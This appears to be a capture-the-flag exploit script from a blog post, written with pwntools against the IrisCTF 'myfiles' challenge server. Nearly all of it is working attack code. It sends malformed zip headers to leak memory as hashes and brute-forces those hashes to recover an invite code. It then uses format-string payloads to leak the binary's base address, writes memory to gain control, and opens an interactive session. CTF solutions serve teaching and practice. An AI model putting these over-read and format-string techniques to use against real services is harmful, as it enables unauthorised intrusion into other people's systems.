r = lambda x : io.recv(x)
ru = lambda x : io.recvuntil(x)
rl = lambda : io.recvline()
itr = lambda : io.interactive()
uu32 = lambda x : u32(x.ljust(4,b'\x00'))
uu64 = lambda x : u64(x.ljust(8,b'\x00'))
ls = lambda x : log.success(x)
lss = lambda x : ls('\033[1;31;40m%s -> 0x%x \033[0m' % (x, eval(x)))
attack = 'myfiles.chal.irisc.tf:10001'
binary = './chal'
def start(argv=[], *a, **kw):
if args.GDB:return gdb.debug(binary,gdbscript)
if args.TAG:return remote(*args.TAG.split(':'))
if args.REM:return remote(*attack.split(':'))
return process([binary] + argv, *a, **kw)
context(binary = binary, log_level = 'debug',
terminal='tmux splitw -h -l 170'.split(' '))
libc = context.binary.libc
#elf = ELF(binary)
#print(context.binary.libs)
#libc = ELF('./libc.so.6')
#import socks
#context.proxy = (socks.SOCKS5, '192.168.31.251', 10808)
gdbscript = '''
#continue
brva 0x023B7
brva 0x023F8
'''.format(**locals())
io = start([])
#pay = flat({
#},filler=b'\x00')
def listUser():
ru('> ')
sl('1')
def listFiles(uid):
ru('> ')
sl('2')
ru('id? ')
sl(str(uid))
def createUser(unm, pwd, code):
ru('> ')
sl('3')
ru('code? ')
sl(code)
ru('? ')
sl(unm)
ru('? ')
sl(pwd)
def uploadFile(uid, zip_hex):
ru('> ')
sl('4')
ru('to? ')
sl(str(uid))
ru('file\n')
sl(zip_hex)
def viewFile(uid, pwd,fid):
ru('> ')
sl('5')
ru('? ')
sl(str(uid))
ru('? ')
sl(pwd)
ru('? ')
sl(str(fid))
import zipfile
import io as io2
def gen_zip(text,fname='text.txt'):
zip_buffer = io2.BytesIO()
fd = zipfile.ZipFile(zip_buffer, 'w', compression=zipfile.ZIP_STORED)
fd.writestr(fname, text)
zip_raw_data = zip_buffer.getvalue()
zip_buffer.close()
print(zip_raw_data.hex())
return zip_raw_data.hex()
def fnv1a_hash(data):
v5 = 0xCBF29CE484222325
for byte in data:
v5 = (0x100000001B3 * (byte ^ v5)) & 0xFFFFFFFFFFFFFFFF # 64-bit mask
return v5
def gen_raw_zip(idx):
pay = flat({
0x00:p32(0x4034B50),
0x08:p16(0x0), # is encryp?
0x12:p32(0x10), # text size
0x1A:p32(idx), # file name size
},filler=b'\x00')
return pay.hex().ljust(1022,'4')
for i in range(1,0x20):
uploadFile(15, gen_raw_zip(0x100000000-0x200*i-4-(2*(i-1))))
# gdb.attach(io,'brva 0x017FF')
listFiles(15)
hash_l = []
for i in range(31):
ru(' 16 ')
hash_l.append( int(rl().decode().strip(),16))
print(hash_l)
base = b'invitecode.txt'
dic = []
for x in range(32,127):
for y in range(32,127):
pad = p8(x) + p8(y)
dic.append(pad)
me_find = b''
for h in hash_l:
for pad in dic:
tmp = base + pad
if fnv1a_hash(tmp) == h:
me_find += pad
base = tmp[2:]
print(me_find)
break
invitecode = me_find
createUser('hack1','pwd1',invitecode)
uploadFile(0, gen_zip('--%8$p--sssss'))
viewFile(0,'pwd1',0)
ru('--')
elf_base = int(ru('--')[:-2],16)
lss('elf_base')
pay = b''
pay += b'A%15$hhn'
pay += p64(elf_base + 0x10)
uploadFile(0, gen_zip(pay))
viewFile(0,'pwd1',1)
ru('> ')
sl('6')
ru('? ')
sl('0')
ru('? ')
sl('pwd1')
g2 = '''
brva 0x00183D
'''
itr()
➜ myfiles
本文由作者按照
CC BY 4.0
进行授权


